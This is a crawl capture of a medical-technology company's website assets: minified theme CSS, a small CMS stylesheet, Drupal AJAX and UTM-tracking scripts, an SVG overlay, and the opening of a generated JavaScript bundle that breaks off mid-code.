body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}#navbarProfile[aria-disabled=true]{background-color:#e9ecef}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:36px;line-height:1.16}.subheading{margin:35px 0}.subheading .subheading-icon img{max-width:39px;max-height:39px}.subheading .subheading-text{font-size:16px}.slick-slider-thumbnails-big{border-top:9px solid #ec342e}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg{padding-top:40px;padding-bottom:40px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{background-size:cover}.stories .stories-slide small{font-size:14px}.paragraph--type--video{margin-bottom:40px}.paragraph--type--video--copy{margin-bottom:16px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:16px}.product-tabs-wrap .product-tabs-title{padding-right:10px;font-size:16px}.product-tabs-wrap a{font-size:12px}.product-tabs{padding-top:20px;padding-bottom:20px}.product-info-description p{font-size:16px!important}.page--missions-and-values .list-text-columns,.page--missions-and-values .page-node-type-page .more-features-columns-wrap,.page--missions-and-values .path-portal .more-features-columns-wrap,.page-node-type-page .page--missions-and-values .more-features-columns-wrap,.path-portal .page--missions-and-values .more-features-columns-wrap{padding-bottom:0}.portal-content{min-height:calc(100vh - 60px)}.portal-content footer.portal-footer h3{font-size:20px!important}.portal-content footer.portal-footer h3+p{font-size:18px!important}.portal-content footer.portal-footer #block-footer-2 a{line-height:30px}.portal-content footer.portal-footer #block-copyright a{display:inline}.portal-content footer.portal-footer p a{word-break:normal}.body-portal-sidebar-open{overflow:hidden;width:100%;height:100%;position:fixed;top:0;left:0}.main-portal{align-items:flex-start}.portal-content{min-width:calc(100vw - 40px);width:auto}.portal-sidebar{display:flex;z-index:9999;position:fixed;z-index:1;overflow:hidden;transition:.5s;top:60px;left:0;align-items:flex-start}.portal-sidebar,.sidebar-toggler{min-width:40px;width:40px;height:calc(100vh - 60px)}.sidebar-toggler{padding:0;border:none;outline:none;background:#f0f2f3;display:table}.sidebar-toggler:focus{outline:none}.sidebar-toggler .navbar-menu-icon{position:absolute;top:10px;left:5px;width:30px;display:block}.sidebar-toggler .navbar-menu-icon .navbar-menu-line{background:#094669}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{top:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after{bottom:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after,.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{background:#094669}.sidebar-toggler:hover{background:#ececec}.sidebar-collapse{min-width:280px;left:41px;background:#f0f2f3;overflow-y:auto;padding-bottom:40px;width:calc(100vw - 41px);height:calc(100vh - 60px)}.portal-content{transition:margin-left .5s;margin-left:40px}.portal-content .portal-content-inner,.portal-content footer.portal-footer{padding-left:16.5px;padding-right:16.5px}.portal-user-info{margin-bottom:30px}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:332px!important;max-height:332px!important}}@media (max-width:1340.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{padding-right:0;padding-left:0}.accordion .accordion-title .accordion-title-text,.sku{font-size:22px}.bg-shape{right:0;left:auto}.bg-shape img{transform:none;right:-33px;left:auto}.changing-boxes .changing-box .changing-box-left{padding-top:15px;padding-bottom:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{font-size:16px;overflow:auto;height:100%;max-height:110px}.hero{font-size:21px}.hero.hero-type1 .hero-overlay{left:48%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:280px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:48%;height:280px;width:100%;min-height:280px}.hero.hero-type5{min-height:280px}.hero.hero-type6{min-height:380px;overflow:visible}.hero.hero-type6 .hero-img{padding-bottom:20px}.hero.hero-type6 .hero-img:after{bottom:-20px}.path-frontpage .hero{padding:45px 0 25px 30px}.video-background,.video-background-poster{position:absolute;top:0;left:0;right:auto;bottom:auto;width:100%;height:100%;margin-top:0;margin-left:0}.video-background-poster video,.video-background video{width:100%;height:auto}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding-bottom:50px;font-size:16px}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important}.path-frontpage .promo #tab-1 .promo-item:nth-child(2) .promo-item-img img{margin-left:-9%!important}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{margin:30px 0}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{flex-wrap:nowrap;text-align:center;margin:40px 0 10px;max-width:100%;justify-content:space-around!important}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{padding-left:0;padding-right:0}.promo .nav .nav-link.active:after,.promo .nav .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a:hover:after{width:100%;left:0}.promo .promo-item h1,.promo .promo-item h2,.promo .promo-item h3,.promo .promo-item h4,.promo .promo-item h5{font-size:30px}.promo .promo-item .promo-item-img{padding:40px 0!important;margin-bottom:-40px;margin-top:60px}.promo .promo-item .promo-item-img>img{width:auto!important;height:auto!important;max-height:50vw}.promo .promo-item .promo-item-text{background:#fff;padding-left:33px;z-index:3}.promo .promo-item .promo-item-img,.promo .promo-item .promo-item-text{padding-bottom:0!important}.promo .promo-item .bg-shape img{max-width:117%!important;bottom:auto!important;transform:translateY(-50%)!important;top:50%!important}.promo .promo-item .bg-shape img.bg-shape-0{left:-100px!important}.promo .promo-item .bg-shape img.bg-shape-1{left:-100px!important;right:auto!important}.promo .promo-item .bg-shape img.bg-shape-2{left:auto!important}.promo .promo-item .bg-shape img.bg-shape-3{left:-100px!important;right:auto!important}.promo .promo-item.left .promo-item-img>img,.promo .promo-item.right .promo-item-img>img{margin:0 auto}html[lang=en] .promo .promo-item .bg-shape img.bg-shape-4{left:-41px!important;top:0!important}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:300px}body.page-node-type-area-of-care .stories{margin-top:40px;margin-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-text{padding-top:40px;padding-right:20px;padding-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{background-size:cover;background-position:0 100%}.stories .stories-slide{min-height:380px}.product-info .product-info-title{font-size:36px}.product-info-description p{font-size:20px}.page-portal .box.box-contact{padding:17px 17px 30px}.more-features-columns-outer{max-width:calc(100% - 16.5px)}.portal-content-inner .more-features-columns-outer{max-width:100%}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:263px!important;max-height:263px!important}}@media (prefers-reduced-motion:reduce){.badge,.collapsing,.fade,.progress-bar{transition:none}.progress-bar-animated{animation:none}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,.carousel-indicators li,.carousel-item,.cta-bar .cta-bar-actions a,.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.form-actions input[type=submit]:not(#edit-reset),.form-control,.form-item input,.js-form-type-checkbox .custom-switch label:after,.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{transition:none}.custom-range::-webkit-slider-thumb{transition:none}.custom-range::-moz-range-thumb{transition:none}.custom-range::-ms-thumb{transition:none}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before,.modal.fade .modal-dialog{transition:none}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:2px solid #979797;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}#block-belmont-content>.text-intro,.container,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{min-width:1025px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@media (-moz-touch-enabled:1),(pointer:coarse){#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,a:not(.btn){transition:none!important}.visible-desktop-only{display:none}.visible-touchscreen-only{display:block}.product-tabs-wrap{display:none}}@media (max-width:767px){.btn-scroll-arrow{margin:10px 0 30px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{margin:0 auto;position:relative;top:auto;left:auto}.path-frontpage .hero{padding:0!important}.path-frontpage .hero .hero-overlay,.path-frontpage .hero:after,.path-frontpage .hero:before{display:none}.more-features.side-by-side .path-frontpage .hero .list-text-columns-inner:before,.path-frontpage .hero #block-belmont-content>.text-intro:before,.path-frontpage .hero .container:before,.path-frontpage .hero .hero.hero-type6:before,.path-frontpage .hero .list-resources:before,.path-frontpage .hero .more-features.side-by-side .list-text-columns-inner:before,.path-frontpage .hero .search-result-wrapper:before,.path-frontpage .hero body.page-node-type-area-of-care .more-features:before,.path-frontpage .hero body.page-node-type-product .more-features:before,.path-frontpage .hero body.path-user.user-logged-in .main:before,.path-frontpage .hero body.path-user:not(.user-logged-in) .main:before,body.page-node-type-area-of-care .path-frontpage .hero .more-features:before,body.page-node-type-product .path-frontpage .hero .more-features:before,body.path-user.user-logged-in .path-frontpage .hero .main:before,body.path-user:not(.user-logged-in) .path-frontpage .hero .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.video-background{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;height:100%;margin:0}.video-background video{display:none}.video-background-poster{top:0;left:0;width:100%;margin:0;display:block;padding:0;overflow:hidden;padding-bottom:56.25%;height:0;position:relative}.video-background-poster:after{content:"";background:100% 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;bottom:0;left:0;right:0;top:0;display:block;height:0;width:100%;padding-bottom:56.25%}.video-background-poster img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%}}@media screen and (max-width:411px){.card-icon-link-wrap{flex:0 0 100%;max-width:100%}.card-icon-link{margin:0 auto}}@media (max-width:1024px){.general-announcements-belmont{top:60px!important}.toolbar-fixed .general-announcements-belmont{top:130px!important}}@media screen and (max-width:543px){.hero.hero-type1{min-height:320px}.hero.hero-type1 .hero-overlay{height:280px!important;min-height:280px!important}}@media screen and (max-width:577px){.path-frontpage .promo{margin-top:30px}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{display:none}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:10px 0}.promo{font-size:16px}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{font-size:11px;padding-left:5px;padding-right:5px;padding-bottom:15px}.promo .promo-item{overflow:visible;margin-bottom:70px}.promo .promo-item .promo-item-img{margin-top:0;margin-bottom:0;min-height:300px;background-size:contain;background-repeat:no-repeat;background-position:100% 100%;order:1;padding:0!important}.promo .promo-item .promo-item-img>img{max-width:85vw!important;max-height:70vh;transform:none!important}.promo .row-image-position{flex-direction:column!important}.promo .promo-item .promo-item-text{background-color:transparent;order:2;padding-left:16.5px}.promo .promo-item .promo-item-text .subheading{margin:15px 0 30px}.promo .promo-item>.bg-shape{display:none}}@media screen and (max-width:480px){.table-styled .table-styled-file-name .btn-tooltip-info{position:absolute;top:0;right:27px;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/cms.css?t94p6z
body_size: 29
content:
.navbar-search .form-actions {
    margin-left: -40px;
}
.navbar-search .form-item-search input {
    color: #fff;
    background: transparent;
    border-color: #fff;
    background-repeat: no-repeat;
}
.navbar-search .form-item-search{
	width: 100%;
}
.navbar-search .navbar-search-trigger {
    margin-left: 20px;
}
.navbar-search{
	justify-content: center;
}
.navbar-search.active {
    justify-content: flex-end;
}
.navbar-search .navbar-search-submit{
	background: #094669;
}
.navbar-search .navbar-search-input{
	margin-right: 0;
}
.navbar-search .form-item-search input:focus {      
    box-shadow: none;
}
.search-api-autocomplete-search {
    z-index: 9999;
}
@media(max-width: 991px){
.navbar-search .form-actions .form-submit {
    bottom: 15px !important;
    background: transparent;
}   
}

.with-link {
    cursor: pointer;
}

.search-field-original-related-product {
    display: none;
}

.cookie-policy {
    display: none;
}

.cookie-policy-visible {
    display: block;
}

.box.box-news-events.box-virtual {
    border-color: #0084d2;
}


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_custom_updates/js/commands.js?v=1
body_size: -109
content:
(function($, Drupal) {
    /**
     * Add new command for emulating a JS submit event.
     */
    Drupal.AjaxCommands.prototype.triggerDownload = function(ajax, response, status){
        if(response.link) {
            window.location = response.link;
        }
    }

    Drupal.AjaxCommands.prototype.belmontCloseModal = function (ajax, response, status) {
        var $modal = $('#gateForm'); 
        // click the modal's own close button
        $modal.find('button.modal-close').click();
      }

  })(jQuery, Drupal);


--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/heror-overlay.svg
body_size: 339
content:
<svg width="1441" height="700" viewBox="0 0 1441 700" xmlns="http://www.w3.org/2000/svg"><title>6FD8FCF5-933E-4EE4-8177-6DD110D5B8BF</title><path d="M573.174 0c8.315 62.432 24.325 123.89 47.379 181.145 34.159 85.236 82.89 161.727 144.797 227.313 61.937 65.706 134.054 117.334 214.23 153.403 79.238 35.804 166.84 55.473 253.334 56.877l208.086.073V700H0V0zm223.129 0c6.285 32.636 15.603 64.554 27.749 94.758 23.312 58.175 58.012 112.633 100.32 157.442 42.359 44.918 93.707 81.683 148.396 106.261 54.793 24.725 115.438 38.312 175.38 39.286l192.852.06v59.244l-206.298-.144c-66.11-1.153-132.993-16.058-193.71-43.19l-1.838-.825c-61.3-27.577-118.724-68.7-166.106-118.967-47.341-50.153-86.155-111.07-112.291-176.274C745.7 80.251 734.53 40.553 727.543 0zm228.065 0a284.397 284.397 0 0 0 3.099 8.1c12.904 32.265 32.174 62.506 55.675 87.403 23.571 25.013 52.074 45.43 82.379 59.033 30.667 13.784 63.313 21.059 97.021 21.612l178.458.046v59.75l-191.042-.114c-39.789-.723-79.947-9.649-116.374-25.883l-1.24-.556c-36.907-16.587-71.545-41.398-100.198-71.785-28.597-30.29-52.016-67.02-67.762-106.327A338.266 338.266 0 0 1 953.567 0zM1441 0v14.438l-176.622-.088c-13.513-.29-26.505-3.132-38.678-8.47l-.848-.376A100.751 100.751 0 0 1 1214.325 0H1441z" fill="#FFF" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_campaign/js/utm_handler.js?v=1
body_size: 280
content:
/**
 * Javascript for the Belmont Campaign module to handle copying utm_* url
 * parameters into corresponding Landing Page form fields.
 *
 * @version 1.0
 *
 * @author  Chris Smith <csmith@sequelstudio.com>
 */

(function (Drupal) {

    Drupal.behaviors.belmont_campaign = {
        attach: function(context, settings) {

            const setUtmField = function (form, utm_key, val) {
                let utm_field = 'utm_' + utm_key;
                if (utm_field in form) {
                    form[utm_field].value = val;
                }
            };

            const forms = context.querySelectorAll('form');
            if (forms.length) {

                // Check for utm_* url parameters
                // Regex will result in a nested array of utm parameters from the url.
                // - Top level, 1 item per known utm variable found
                // - Second level, [1] => the utm variable name without utm_, [2] => the value for that variable
                const utm = [...location.search.matchAll(/(?:\?|&)utm_(id|term|content|campaign|source|medium)=([^&]*)/g)];
                if (utm.length) {
                    // Iterate over each form and populate the hidden utm_* form elements
                    forms.forEach(function(form) {
                        utm.forEach((v) => setUtmField(form, v[1], v[2]));
                    });
                }
            }
        }
    };
})(Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/main-generated.js?v=1.x
body_size: 107232
content:
// NOT EDIT THIS FILE DIRECTLY!!!! It is generated from /themes/custom/belmont/build/src/main.js 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build 
// 2. In terminal run: "npm install" 
// 3. Change javascript code in /themes/custom/belmont/build/src/main.js 
// 4. In terminal run: "gulp prod" 
// 
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(O,h){"use strict";function s(y,w,b,e,t){function i(){var o,A,s,r;v=1<O.devicePixelRatio,b=n(b),0<=w.delay&&setTimeout(function(){a(!0)},w.delay),(w.delay<0||w.combined)&&(e.e=(o=w.throttle,A=function(e){"resize"===e.type&&(S=k=-1),a(e.all)},r=0,function(e,t){function i(){r=+new Date,A.call(y,e)}var n=new Date-r;s&&clearTimeout(s),o<n||!w.enableThrottle||t?i():s=setTimeout(i,o-n)}),e.a=function(e){e=n(e),b.push.apply(b,e)},e.g=function(){return b=Q(b).filter(function(){return!Q(this).data(w.loadedName)})},e.f=function(e){for(var t=0;t<e.length;t++){var i=b.filter(function(){return this===e[t]});i.length&&a(!1,i)}},a(),Q(w.appendScroll).on("scroll."+t+" resize."+t,e.e))}function n(e){for(var t=w.defaultImage,i=w.placeholder,n=w.imageBase,o=w.srcsetAttribute,A=w.loaderAttribute,s=w._f||{},r=0,a=(e=Q(e).filter(function(){var e=Q(this),t=E(this);return!e.data(w.handledName)&&(e.attr(w.attribute)||e.attr(o)||e.attr(A)||s[t]!==h)}).data("plugin_"+w.name,y)).length;r<a;r++){var 